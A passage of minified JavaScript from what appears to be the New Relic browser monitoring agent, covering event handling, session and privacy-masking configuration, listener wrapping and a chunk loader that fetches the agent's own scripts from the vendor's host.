d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const 